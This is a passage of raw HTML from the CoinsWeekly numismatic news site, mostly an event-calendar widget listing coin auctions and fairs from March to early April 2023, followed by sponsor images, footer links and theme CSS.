			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">23</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-11/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>23 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679616000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 24.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-24/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679702400" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 25.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-broken-arrow-2/">USA-Broken Arrow</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Broken Arrow</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/cz-prague-5/">CZ-Prague</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Prague</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-25/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679788800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 26.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-broken-arrow-2/">USA-Broken Arrow</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Broken Arrow</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">25</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-toenisvorst-muenzen-gut-lynt-7/">D-Tönisvorst, Münzen Gut-Lynt</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>25 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-26/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679875200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679961600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1680048000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 29.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">29</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-18/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>29 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1680307200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.04.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-korntal-muenchingen/">D-Korntal/Münchingen</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Korntal-Münchingen</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-kalamazoo-2/">USA-Kalamazoo</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Kalamazoo</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-bismarck-2/">USA-Bismarck</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Bismarck</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-04-01/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1680393600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.04.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-bismarck-2/">USA-Bismarck</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Bismarck</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/gb-london-naville-numismatics-12/">GB-London, Naville Numismatics</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Apr</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-decatur-13/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Apr 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-04-02/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>			</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1478834009').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1478834009">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1478834009">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="en_US">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1478834009">
										<input type="hidden" name="scope" value="2023-02-27,2023-04-02">
										<input type="hidden" name="month" value="3">
										<input type="hidden" name="year" value="2023">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1478834009">
											<input type="hidden" name="id" value="1478834009">
											<input type="hidden" name="scope" value="2023-02-27,2023-04-02">
											<input type="hidden" name="month" value="3">
											<input type="hidden" name="year" value="2023">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6973d8ddbec4b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6973d8ddbec4b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6973d8ddbec4b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6973d8ddc69d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
